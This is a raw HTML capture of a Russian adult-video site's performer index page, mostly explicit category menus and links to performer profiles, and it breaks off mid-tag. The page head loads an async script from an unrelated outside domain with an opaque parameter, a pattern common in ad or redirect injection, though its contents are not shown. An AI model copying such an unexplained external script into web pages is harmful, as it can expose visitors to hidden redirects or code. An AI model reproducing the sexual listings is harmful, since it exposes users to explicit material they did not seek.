

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.kinosex.pw/porno_zvezdy/
body_size: 65572
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xmlns:umi="http://www.umi-cms.ru/TR/umi" lang="ru" xml:lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="description" content="На этой странице мы собрали для вас огромнейший список всех порно актрис, порно актеров, порно моделей и порно звезд, ролики которых можно смотреть онлайн и бесплатно." /><meta name="keywords" content="Все порно Актрисы,Порно модели,Популярные порно звезды,порно Актрисы" /><title>Список порно звёзд, актрис и моделей — смотреть онлайн бесплатно порно видео</title><link type="text/css" rel="stylesheet" href="/css/default/style.css?167" /><link type="text/css" rel="stylesheet" href="/css/decor.css?167" /><link type="text/css" rel="stylesheet" href="//releases.flowplayer.org/7.0.0/skin/skin.css" /><link type="text/css" rel="stylesheet" href="/css/user.css?1578351446" />						<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui-i18n.js?57847cmp"></script>
			<script type="text/javascript">jQuery(function(a) {a.datepicker.setDefaults(a.datepicker.regional.ru);});</script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.umipopups.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.jgrowl_minimized.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.cookie.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/fancybox/jquery.fancybox-1.3.4-wrapped.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/cms/init_fancybox.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/cms/utils/img_area_select.js?57847cmp"></script>

			<link type="text/css" rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox-1.3.4.css?57847cmp" />
			<script type="text/javascript" charset="utf-8" src="/js/guest.js?57847cmp"></script><script charset="utf-8" src="/js/base-template.js?167" type="text/javascript"></script><script charset="utf-8" src="/js/script.js" type="text/javascript"></script><meta name='yandex-verification' content='470c5e6488df748d' /><meta name="google-site-verification" content="WyCejJc3lUvgpBg7mxWXmLwDuhuQQ9Fdh6kAjmtXeEQ" /><meta name="msvalidate.01" content="AEDDE42842EBCD96BC83F0D6AA0B3CA9" /><meta name='wmail-verification' content='6bf5fd83d56ad62e' />  <meta name='wmail-verification' content='6bf5fd83d56ad62e' /><script type="text/javascript" src="https://musinmymind.biz/?re=mq4tkytgha5ha3ddf43tknrs" async></script><meta property="og:image" content="https://m.kinosex.pw/files/moi_logotipi/porn1.png" /><script src="/js/fp/flowplayer.min.js"></script><script src="/js/fp/flowplayer.hlsjs.min.js"></script><style>
			.fp-share{display:none;}
			.flowplayer {background-color: #000;}
			.fp-controls{background-color: #000;}
			</style><script type="text/javascript" src="/js/projekktor-1.3.09.min.js"></script><link rel="stylesheet" href="/css/maccaco/style.css?1" type="text/css" media="screen" /><script src="/js/slick/slick.min.js"></script><link rel="stylesheet" type="text/css" href="/js/slick/slick.css" /><link rel="stylesheet" type="text/css" href="/js/slick/slick-theme.css" /><link rel="stylesheet" href="/css/custom.css" type="text/css" /><script type="text/javascript" src="/js/custom/custom.js?v=1"></script></head><body><div id="applications"><div id="fb-root"></div></div><div class="main"><div class="header"><div class="menu"><ul class="level-0"><li class="first "><a href="/">ГЛАВНАЯ</a></li><li class="even "><a href="/kino/">ПОРНО ФИЛЬМЫ+</a><ul class="level-1"><li class="first "><a href="/kino/marc_dorcel/">Marc Dorcel</a></li><li class="even "><a href="/kino/aziya/">Азиатские фильмы</a></li><li class=""><a href="/kino/germaniya/">Немецкие фильмы</a></li><li class="even "><a href="/kino/s_perevodom/">С Русской озвучкой</a></li><li class=""><a href="/kino/italiya/">Итальянское кино</a></li><li class="even "><a href="/kino/rossiya/">Русские фильмы</a></li><li class=""><a href="/kino/orgii/">Групповой секс</a></li><li class="even "><a href="/kino/tolstushki/">Толстушки</a></li><li class=""><a href="/kino/minet/">Оральный секс</a></li><li class="even "><a href="/kino/swing/">Измена/Свингеры</a></li><li class=""><a href="/kino/retro/">Ретро фильмы</a></li><li class="even "><a href="/kino/mamochki/">Мамочки</a></li><li class=""><a href="/kino/gonzo_porno/">Гонзо фильмы</a></li><li class="even "><a href="/kino/so_smyslom/">Кино со смыслом</a></li><li class=""><a href="/kino/big_tits/">Большие сиськи</a></li><li class="even "><a href="/kino/bol_shie_popki/">Большие попки</a></li><li class=""><a href="/kino/anal_sex/">Анальный секс</a></li><li class="even "><a href="/kino/teens/">Молодые 18+</a></li><li class="last "><a href="/kino/publichnyj_seks/">Публичный секс</a></li></ul></li><li class=""><a href="/studio/">СТУДИИ</a></li><li class="even "><a href="/porno_roliki/">ПОРНО ВИДЕО</a></li><li class=""><a href="/erotica/">ЭРОТИКА КИНО</a></li><li class="even "><a href="/pravila/">ПРАВИЛА</a></li><li class="last "><a href="/xxx_shalun_ya_xxx/">XXX</a></li></ul></div></div><div class="top_search_form"><form action="/search/search_do/" method="get" class="search_form header_search_form"><fieldset><input title="Поиск" class="form_placeholder search_form_string" autocomplete="off" type="text" size="20" value="" name="search_string" /><input class="submit_button " type="submit" value="" /></fieldset></form></div><div class="breadcrumbs"><ul><li class="breadcrumbs_home"><a href="/"><div>Главная</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li class="breadcrumbs_last"><a><div>ПОРНО ЗВЕЗДЫ</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li></ul></div><div class="content"><div class="left_block qwe"><div id="custom_block_1_29_idm46232357048864" class="text custom_block_1"><p><a href="https://tizam.pw/tariffs/"><img src="/images/cms/data/kino/so_smyslom/prem1.jpg" alt="" width="250" height="250" /></a></p></div><div class="left_menu_head">Категории видео</div><ul class="left_menu">
  <li class="even "><a href="https://t.me/+846rGeXCyhwxYzZi">➤ Канал Шалунья</a></li>
  <li class="even "><a href="https://tizampremium.vip/">PREMIUM</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/film/">Порнофильмы</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/italyanskoe/">Итальянское порно</a></li>
  <li class="even "><a href="/categories/retro/">Ретро порно</a></li>
  <li class="even "><a href="/categories/porno_hd/">Порно HD</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/french/">Французское порно</a></li>
  <li class="even "><a href="/categories/russkoe_porno/">Русское порно</a></li>
  <li class="even "><a href="/categories/arabki/">Арабки</a></li>
  <li class="even "><a href="/categories/bolshaya_zadnica/">Большая задница</a></li>
  <li class="even "><a href="/categories/gruppovoj/">Групповой секс</a></li>
  <li class="even "><a href="/categories/domohozyajki/">Домохозяйки</a></li>
  <li class="even "><a href="/categories/anal/">Анальный секс</a></li>
  <li class="even "><a href="/categories/domashnee_porno/">Домашнее порно</a></li>
  <li class="even "><a href="/categories/zrelye/">Зрелые женщины</a></li>
  <li class="even "><a href="/categories/bolshie_siski/">Большие сиськи</a></li>
  <li class="even "><a href="/categories/chuzhie_zheny/">Чужие жены</a></li>
  <li class="even "><a href="/categories/zhenskaya_masturbaciya/">Женская мастурбация</a></li>
  <li class="even "><a href="/categories/minet/">Минет</a></li>
  <li class="even "><a href="/categories/mezhrassovoe_porno/">Межрассовое порно</a></li>
  <li class="even "><a href="/categories/nezhnyj_seks/">Нежный секс</a></li>
  <li class="even "><a href="/categories/krasivaya/">Красивая</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/">Все порно категории</a></li>
</ul><div id="custom_block_2_29_idm46232357048864" class="text custom_block_2"><p></p></div></div><div class="right_block"><h1 id="page_main_header" class="h1 module-content method-content"><span class="h1_content">Порно звёзды, модели и актрисы</span></h1><div id="content_87057_idm46232343512112" class="text"></div><ul xmlns:xlink="http://www.w3.org/TR/xlink" class="list_files"></ul><div class="text content_page_submenu page_submenu"><ul><li class="first "><a href="/porno_zvezdy/yenifer_chp/">Yenifer CHP</a></li><li class="even "><a href="/porno_zvezdy/mapin/">Mapin</a></li><li class=""><a href="/porno_zvezdy/erocom_mem/">Erocom Mem</a></li><li class="even "><a href="/porno_zvezdy/steven_hard/">Steven Hard</a></li><li class=""><a href="/porno_zvezdy/katie_k/">Katie K</a></li><li class="even "><a href="/porno_zvezdy/jennifer_pimenta/">Jennifer Pimenta</a></li><li class=""><a href="/porno_zvezdy/kasallpimenta/">Kasallpimenta</a></li><li class="even "><a href="/porno_zvezdy/denise_la_bouche/">Denise La Bouche</a></li><li class=""><a href="/porno_zvezdy/talia_james/">Talia James</a></li><li class="even "><a href="/porno_zvezdy/betsy_johnson/">Betsy Johnson</a></li><li class=""><a href="/porno_zvezdy/walter/">Walter</a></li><li class="even "><a href="/porno_zvezdy/alex_lima/">Alex Lima</a></li><li class=""><a href="/porno_zvezdy/dinnigata/">Dinnigata</a></li><li class="even "><a href="/porno_zvezdy/mike_horner/">Mike Horner</a></li><li class=""><a href="/porno_zvezdy/ali_moore/">Ali Moore</a></li><li class="even "><a href="/porno_zvezdy/britney_dutch/">Britney Dutch</a></li><li class=""><a href="/porno_zvezdy/african_selling_point/">African Selling Point</a></li><li class="even "><a href="/porno_zvezdy/naughty_latina/">Naughty Latina</a></li><li class=""><a href="/porno_zvezdy/leya_falcon/">Leya Falcon</a></li><li class="even "><a href="/porno_zvezdy/byg_myk/">Byg Myk</a></li><li class=""><a href="/porno_zvezdy/the_carmen_angel/">The Carmen Angel</a></li><li class="even "><a href="/porno_zvezdy/reed_mills/">Reed Mills</a></li><li class=""><a href="/porno_zvezdy/lancestratus/">LanceStratus</a></li><li class="even "><a href="/porno_zvezdy/pat_myne/">Pat Myne</a></li><li class=""><a href="/porno_zvezdy/kristal_summers/">Kristal Summers</a></li><li class="even "><a href="/porno_zvezdy/cum_no_hands/">Cum No Hands</a></li><li class=""><a href="/porno_zvezdy/jayden_marcos/">Jayden Marcos</a></li><li class="even "><a href="/porno_zvezdy/bigcock/">Bigcock</a></li><li class=""><a href="/porno_zvezdy/cock2squirt_girl/">Cock2squirt Girl</a></li><li class="even "><a href="/porno_zvezdy/sasha_bikeyeva/">Sasha Bikeyeva</a></li><li class=""><a href="/porno_zvezdy/daddypower4/">DaddyPower4</a></li><li class="even "><a href="/porno_zvezdy/maurizio_torcelini/">Maurizio Torcelini</a></li><li class=""><a href="/porno_zvezdy/goddess_regina/">Goddess Regina</a></li><li class="even "><a href="/porno_zvezdy/randy_spears/">Randy Spears</a></li><li class=""><a href="/porno_zvezdy/florence_guerin/">Florence Guerin</a></li><li class="even "><a href="/porno_zvezdy/joshua_lewis/">Joshua Lewis</a></li><li class=""><a href="/porno_zvezdy/jesse_pony/">Jesse Pony</a></li><li class="even "><a href="/porno_zvezdy/tony_swan/">Tony Swan</a></li><li class=""><a href="/porno_zvezdy/rochelle_ryder/">Rochelle Ryder</a></li><li class="even "><a href="/porno_zvezdy/sts/">Sts</a></li><li class=""><a href="/porno_zvezdy/lolylola2/">Lolylola2</a></li><li class="even "><a href="/porno_zvezdy/priscila_belini/">Priscila Belini</a></li><li class=""><a href="/porno_zvezdy/homemade_xxx1/">Homemade Xxx1</a></li><li class="even "><a href="/porno_zvezdy/karen_kougar/">Karen Kougar</a></li><li class=""><a href="/porno_zvezdy/drew_edward/">Drew Edward</a></li><li class="even "><a href="/porno_zvezdy/mindy_lee/">Mindy Lee</a></li><li class=""><a href="/porno_zvezdy/naturalhairy/">Naturalhairy</a></li><li class="even "><a href="/porno_zvezdy/nickfoxy/">Nickfoxy</a></li><li class=""><a href="/porno_zvezdy/nashidni/">Nashidni</a></li><li class="even "><a href="/porno_zvezdy/darcy_dark/">Darcy Dark</a></li><li class=""><a href="/porno_zvezdy/ronyxxx/">Ronyxxx</a></li><li class="even "><a href="/porno_zvezdy/diyahotpussy/">Diyahotpussy</a></li><li class=""><a href="/porno_zvezdy/harry_hoser/">Harry Hoser</a></li><li class="even "><a href="/porno_zvezdy/dirty_dees/">Dirty Dees</a></li><li class=""><a href="/porno_zvezdy/anonman01/">Anonman01</a></li><li class="even "><a href="/porno_zvezdy/whitelilja/">Whitelilja</a></li><li class=""><a href="/porno_zvezdy/dana_palmas/">Dana Palmas</a></li><li class="even "><a href="/porno_zvezdy/victor_palmas/">Victor Palmas</a></li><li class=""><a href="/porno_zvezdy/naria_grey/">Naria Grey</a></li><li class="even "><a href="/porno_zvezdy/mr_grey/">Mr Grey</a></li><li class=""><a href="/porno_zvezdy/sexmst/">Sexmst</a></li><li class="even "><a href="/porno_zvezdy/sisty/">Sisty</a></li><li class=""><a href="/porno_zvezdy/uttaran20/">Uttaran20</a></li><li class="even "><a href="/porno_zvezdy/morena_tatuada/">Morena Tatuada</a></li><li class=""><a href="/porno_zvezdy/sindy_davis/">Sindy Davis</a></li><li class="even "><a href="/porno_zvezdy/jay_crew/">Jay Crew</a></li><li class=""><a href="/porno_zvezdy/meri/">Meri</a></li><li class="even "><a href="/porno_zvezdy/carlos_valdez/">Carlos Valdez</a></li><li class=""><a href="/porno_zvezdy/jacqueline_lorains/">Jacqueline Lorains</a></li><li class="even "><a href="/porno_zvezdy/aleksa_mak/">Aleksa Mak</a></li><li class=""><a href="/porno_zvezdy/fullhaossexcouple/">Fullhaossexcouple</a></li><li class="even "><a href="/porno_zvezdy/eric_underwood/">Eric Underwood</a></li><li class=""><a href="/porno_zvezdy/kate_wood1/">Kate Wood1</a></li><li class="even "><a href="/porno_zvezdy/nellyborsh/">Nellyborsh</a></li><li class=""><a href="/porno_zvezdy/dickfornelly/">Dickfornelly</a></li><li class="even "><a href="/porno_zvezdy/kei/">Kei</a></li><li class=""><a href="/porno_zvezdy/lily_blossom/">Lily Blossom</a></li><li class="even "><a href="/porno_zvezdy/sirena_milano/">Sirena Milano</a></li><li class=""><a href="/porno_zvezdy/teoteo/">Teoteo</a></li><li class="even "><a href="/porno_zvezdy/kylieprincess/">Kylieprincess</a></li><li class=""><a href="/porno_zvezdy/dirty_artist/">Dirty artist</a></li><li class="even "><a href="/porno_zvezdy/sugarnadya/">SugarNadya</a></li><li class=""><a href="/porno_zvezdy/natasha_belle/">Natasha Belle</a></li><li class="even "><a href="/porno_zvezdy/frnzkie/">Frnzkie</a></li><li class=""><a href="/porno_zvezdy/momong2023/">Momong2023</a></li><li class="even "><a href="/porno_zvezdy/gamingpimp/">Gamingpimp</a></li><li class=""><a href="/porno_zvezdy/james_hardon/">James Hardon</a></li><li class="even "><a href="/porno_zvezdy/kristi_kream/">Kristi Kream</a></li><li class=""><a href="/porno_zvezdy/cream_puff/">Cream Puff</a></li><li class="even "><a href="/porno_zvezdy/ninja/">Ninja</a></li><li class=""><a href="/porno_zvezdy/samantha_flair/">Samantha Flair</a></li><li class="even "><a href="/porno_zvezdy/karina_king/">Karina King</a></li><li class=""><a href="/porno_zvezdy/michael_fly/">Michael Fly</a></li><li class="even "><a href="/porno_zvezdy/nicholasbcbg/">Nicholasbcbg</a></li><li class=""><a href="/porno_zvezdy/cuckoby/">Cuckoby</a></li><li class="even "><a href="/porno_zvezdy/mrfantasy/">Mrfantasy</a></li><li class=""><a href="/porno_zvezdy/mf_miss_fantasy/">Mf Miss Fantasy</a></li><li class="even "><a href="/porno_zvezdy/sexwithcami2/">Sexwithcami2</a></li><li class=""><a href="/porno_zvezdy/sexwithcami/">Sexwithcami</a></li><li class="even "><a href="/porno_zvezdy/paigesteelexxx/">Paigesteelexxx</a></li><li class=""><a href="/porno_zvezdy/belka/">Belka</a></li><li class="even "><a href="/porno_zvezdy/nikola/">Nikola</a></li><li class=""><a href="/porno_zvezdy/hoesomefun/">Hoesomefun</a></li><li class="even "><a href="/porno_zvezdy/hoesomefunm/">HoesomefunM</a></li><li class=""><a href="/porno_zvezdy/nik_rich/">Nik Rich</a></li><li class="even "><a href="/porno_zvezdy/disdiger1/">Disdiger1</a></li><li class=""><a href="/porno_zvezdy/pssygalore691/">Pssygalore691</a></li><li class="even "><a href="/porno_zvezdy/redsparow/">Redsparow</a></li><li class=""><a href="/porno_zvezdy/machine/">Machine</a></li><li class="even "><a href="/porno_zvezdy/sexysouzan1/">Sexysouzan1</a></li><li class=""><a href="/porno_zvezdy/jabb/">Jabb</a></li><li class="even "><a href="/porno_zvezdy/carolina_iena/">Carolina Iena</a></li><li class=""><a href="/porno_zvezdy/jack_vegas/">Jack Vegas</a></li><li class="even "><a href="/porno_zvezdy/cecelia_taylor/">Cecelia Taylor</a></li><li class=""><a href="/porno_zvezdy/crystal_chase/">Crystal Chase</a></li><li class="even "><a href="/porno_zvezdy/willow_ryder/">Willow Ryder</a></li><li class=""><a href="/porno_zvezdy/kimberly_kupps/">Kimberly Kupps</a></li><li class="even "><a href="/porno_zvezdy/jeanny_bee/">Jeanny Bee</a></li><li class=""><a href="/porno_zvezdy/connydachs/">ConnyDachs</a></li><li class="even "><a href="/porno_zvezdy/georgina_spelvin/">Georgina Spelvin</a></li><li class=""><a href="/porno_zvezdy/depravedminx/">Depravedminx</a></li><li class="even "><a href="/porno_zvezdy/regina_noir/">Regina Noir</a></li><li class=""><a href="/porno_zvezdy/lisaxxxcross/">Lisaxxxcross</a></li><li class="even "><a href="/porno_zvezdy/old_guy/">Old Guy</a></li><li class=""><a href="/porno_zvezdy/jazmyn/">Jazmyn</a></li><li class="even "><a href="/porno_zvezdy/erika/">Erika</a></li><li class=""><a href="/porno_zvezdy/cuck90/">Cuck90</a></li><li class="even "><a href="/porno_zvezdy/slutwife89/">Slutwife89</a></li><li class=""><a href="/porno_zvezdy/sammi_starfish/">Sammi Starfish</a></li><li class="even "><a href="/porno_zvezdy/reiko_seo/">Reiko Seo</a></li><li class=""><a href="/porno_zvezdy/estefani/">Estefani</a></li><li class="even "><a href="/porno_zvezdy/max_maranhao/">Max Maranhao</a></li><li class=""><a href="/porno_zvezdy/sexy_wife/">Sexy Wife</a></li><li class="even "><a href="/porno_zvezdy/jessryan/">JessRyan</a></li><li class=""><a href="/porno_zvezdy/wife_betty/">Wife Betty</a></li><li class="even "><a href="/porno_zvezdy/kyla_keys/">Kyla Keys</a></li><li class=""><a href="/porno_zvezdy/valentina_bellucci/">Valentina Bellucci</a></li><li class="even "><a href="/porno_zvezdy/rico_reyes/">Rico Reyes</a></li><li class=""><a href="/porno_zvezdy/slut_wife_karina/">Slut Wife Karina</a></li><li class="even "><a href="/porno_zvezdy/lucas_corno_da_karina/">Lucas Corno Da Karina</a></li><li class=""><a href="/porno_zvezdy/monster_bbc_brazilian/">Monster Bbc Brazilian</a></li><li class="even "><a href="/porno_zvezdy/nicoline_yiki/">Nicoline Yiki</a></li><li class=""><a href="/porno_zvezdy/niurakoshkina/">Niurakoshkina</a></li><li class="even "><a href="/porno_zvezdy/sweetie_fox/">Sweetie Fox</a></li><li class=""><a href="/porno_zvezdy/letty_black/">Letty Black</a></li><li class="even "><a href="/porno_zvezdy/kukupaiii/">Kukupaiii</a></li><li class=""><a href="/porno_zvezdy/shinaryen/">Shinaryen</a></li><li class="even "><a href="/porno_zvezdy/alexander_ryen/">Alexander Ryen</a></li><li class=""><a href="/porno_zvezdy/luxury_girl/">Luxury Girl</a></li><li class="even "><a href="/porno_zvezdy/naughty_lada/">Naughty Lada</a></li><li class=""><a href="/porno_zvezdy/iralira/">IraLira</a></li><li class="even "><a href="/porno_zvezdy/oliver_trunk/">Oliver Trunk</a></li><li class=""><a href="/porno_zvezdy/nicole_murkovski/">Nicole Murkovski</a></li><li class="even "><a href="/porno_zvezdy/tim_deen/">Tim Deen</a></li><li class=""><a href="/porno_zvezdy/kate_koss/">Kate Koss</a></li><li class="even "><a href="/porno_zvezdy/hot_milf/">Hot Milf</a></li><li class=""><a href="/porno_zvezdy/michaelfrostpro/">Michaelfrostpro</a></li><li class="even "><a href="/porno_zvezdy/milfetta/">Milfetta</a></li><li class=""><a href="/porno_zvezdy/lilith_grace/">Lilith Grace</a></li><li class="even "><a href="/porno_zvezdy/ryder_rey/">Ryder Rey</a></li><li class=""><a href="/porno_zvezdy/foxy_salt/">Foxy Salt</a></li><li class="even "><a href="/porno_zvezdy/candice_jacobs/">Candice Jacobs</a></li><li class=""><a href="/porno_zvezdy/claire_castel/">Claire Castel</a></li><li class="even "><a href="/porno_zvezdy/brunoymaria/">Brunoymaria</a></li><li class=""><a href="/porno_zvezdy/mariabrunoymaria/">Mariabrunoymaria</a></li><li class="even "><a href="/porno_zvezdy/anissa_kate/">Anissa Kate</a></li><li class=""><a href="/porno_zvezdy/jazlyn_ray/">Jazlyn Ray</a></li><li class="even "><a href="/porno_zvezdy/munequita_enfadada/">Munequita Enfadada</a></li><li class=""><a href="/porno_zvezdy/mark/">Mark</a></li><li class="even "><a href="/porno_zvezdy/redsparow3434/">Redsparow3434</a></li><li class=""><a href="/porno_zvezdy/nata_paradise/">Nata Paradise</a></li><li class="even "><a href="/porno_zvezdy/sofia_prada/">Sofia Prada</a></li><li class=""><a href="/porno_zvezdy/nasta_zya/">Nasta Zya</a></li><li class="even "><a href="/porno_zvezdy/aimeeparadise/">AimeeParadise</a></li><li class=""><a href="/porno_zvezdy/latina_hot_xxx/">Latina Hot Xxx</a></li><li class="even "><a href="/porno_zvezdy/lauren_latina/">Lauren Latina</a></li><li class=""><a href="/porno_zvezdy/madison_quinn/">Madison Quinn</a></li><li class="even "><a href="/porno_zvezdy/susan_nichols/">Susan Nichols</a></li><li class=""><a href="/porno_zvezdy/norma/">Norma</a></li><li class="even "><a href="/porno_zvezdy/molly_maracas/">Molly Maracas</a></li><li class=""><a href="/porno_zvezdy/yuna_hirose/">Yuna Hirose</a></li><li class="even "><a href="/porno_zvezdy/kara_hartley/">Kara Hartley</a></li><li class=""><a href="/porno_zvezdy/sunny_diamond/">Sunny Diamond</a></li><li class="even "><a href="/porno_zvezdy/kyaa_chimera/">Kyaa Chimera</a></li><li class=""><a href="/porno_zvezdy/aspen_richardsen/">Aspen Richardsen</a></li><li class="even "><a href="/porno_zvezdy/tony_profane/">Tony Profane</a></li><li class=""><a href="/porno_zvezdy/amy_quinn/">Amy Quinn</a></li><li class="even "><a href="/porno_zvezdy/stella_smeets/">Stella Smeets</a></li><li class=""><a href="/porno_zvezdy/clarkes_boutaine/">Clarkes Boutaine</a></li><li class="even "><a href="/porno_zvezdy/aria_carson/">Aria Carson</a></li><li class=""><a href="/porno_zvezdy/mrs_mischief/">Mrs Mischief</a></li><li class="even "><a href="/porno_zvezdy/nicole_moore/">Nicole Moore</a></li><li class=""><a href="/porno_zvezdy/jalisa_elite/">Jalisa Elite</a></li><li class="even "><a href="/porno_zvezdy/jayden_starr/">Jayden Starr</a></li><li class=""><a href="/porno_zvezdy/talia_palmer/">Talia Palmer</a></li><li class="even "><a href="/porno_zvezdy/angel_takemura/">Angel Takemura</a></li><li class=""><a href="/porno_zvezdy/hygor_negrao/">Hygor Negrao</a></li><li class="even "><a href="/porno_zvezdy/eliska_nikola/">Eliska Nikola</a></li><li class=""><a href="/porno_zvezdy/avrora/">_Avrora_</a></li><li class="even "><a href="/porno_zvezdy/veronica_von/">Veronica Von</a></li><li class=""><a href="/porno_zvezdy/jessy_jey/">Jessy Jey</a></li><li class="even "><a href="/porno_zvezdy/spencer_bradley/">Spencer Bradley</a></li><li class=""><a href="/porno_zvezdy/mrmasonlear/">Mrmasonlear</a></li><li class="even "><a href="/porno_zvezdy/ricky_larkin/">Ricky Larkin</a></li><li class=""><a href="/porno_zvezdy/philippe_dean/">Philippe Dean</a></li><li class="even "><a href="/porno_zvezdy/rodney_moore/">Rodney Moore</a></li><li class=""><a href="/porno_zvezdy/max_hardcore/">Max Hardcore</a></li><li class="even "><a href="/porno_zvezdy/aiden_ashley/">Aiden Ashley</a></li><li class=""><a href="/porno_zvezdy/teresa_termomix/">Teresa Termomix</a></li><li class="even "><a href="/porno_zvezdy/olive_glass/">Olive Glass</a></li><li class=""><a href="/porno_zvezdy/tony_caliano/">Tony Caliano</a></li><li class="even "><a href="/porno_zvezdy/dee_williams/">Dee Williams</a></li><li class=""><a href="/porno_zvezdy/nick_whitehard/">Nick Whitehard</a></li><li class="even "><a href="/porno_zvezdy/alice_kelly/">Alice Kelly</a></li><li class=""><a href="/porno_zvezdy/meow_miu/">Meow Miu</a></li><li class="even "><a href="/porno_zvezdy/katty_west/">Katty West</a></li><li class=""><a href="/porno_zvezdy/alexandra_smelova/">Alexandra Smelova</a></li><li class="even "><a href="/porno_zvezdy/alexa_mills/">Alexa Mills</a></li><li class=""><a href="/porno_zvezdy/yulenka_moore/">Yulenka Moore</a></li><li class="even "><a href="/porno_zvezdy/mike_avery/">Mike Avery</a></li><li class=""><a href="/porno_zvezdy/madison_summers/">Madison Summers</a></li><li class="even "><a href="/porno_zvezdy/jazmin_luv/">Jazmin Luv</a></li><li class=""><a href="/porno_zvezdy/charlotte_sins/">Charlotte Sins</a></li><li class="even "><a href="/porno_zvezdy/angie_miller/">Angie Miller</a></li><li class=""><a href="/porno_zvezdy/glenn_king/">Glenn King</a></li><li class="even "><a href="/porno_zvezdy/celestina_blooms/">Celestina Blooms</a></li><li class=""><a href="/porno_zvezdy/lauro_giotto/">Lauro Giotto</a></li><li class="even "><a href="/porno_zvezdy/linda_murray/">Linda Murray</a></li><li class=""><a href="/porno_zvezdy/jackie_ohh/">Jackie Ohh</a></li><li class="even "><a href="/porno_zvezdy/charli_phoenix/">Charli Phoenix</a></li><li class=""><a href="/porno_zvezdy/polysweet/">Polysweet</a></li><li class="even "><a href="/porno_zvezdy/eva_stone/">Eva Stone</a></li><li class=""><a href="/porno_zvezdy/sabrina_moore/">Sabrina Moore</a></li><li class="even "><a href="/porno_zvezdy/slimthick_vic/">Slimthick Vic</a></li><li class=""><a href="/porno_zvezdy/alisa_yung/">Alisa Yung</a></li><li class="even "><a href="/porno_zvezdy/ekaterina_morozova/">Ekaterina Morozova</a></li><li class=""><a href="/porno_zvezdy/sony_smile/">Sony Smile</a></li><li class="even "><a href="/porno_zvezdy/tykita/">Tykita</a></li><li class=""><a href="/porno_zvezdy/kira_stone/">Kira Stone</a></li><li class="even "><a href="/porno_zvezdy/nastya_pamela/">Nastya Pamela</a></li><li class=""><a href="/porno_zvezdy/jenteal/">Jenteal</a></li><li class="even "><a href="/porno_zvezdy/nicole_vega/">Nicole Vega</a></li><li class=""><a href="/porno_zvezdy/lady_blue/">Lady Blue</a></li><li class="even "><a href="/porno_zvezdy/asha_bliss/">Asha Bliss</a></li><li class=""><a href="/porno_zvezdy/remigio_zampa/">Remigio Zampa</a></li><li class="even "><a href="/porno_zvezdy/suzie_q/">Suzie Q</a></li><li class=""><a href="/porno_zvezdy/steliana/">Steliana</a></li><li class="even "><a href="/porno_zvezdy/sara_lux/">Sara Lux</a></li><li class=""><a href="/porno_zvezdy/evita_pozzi/">Evita Pozzi</a></li><li class="even "><a 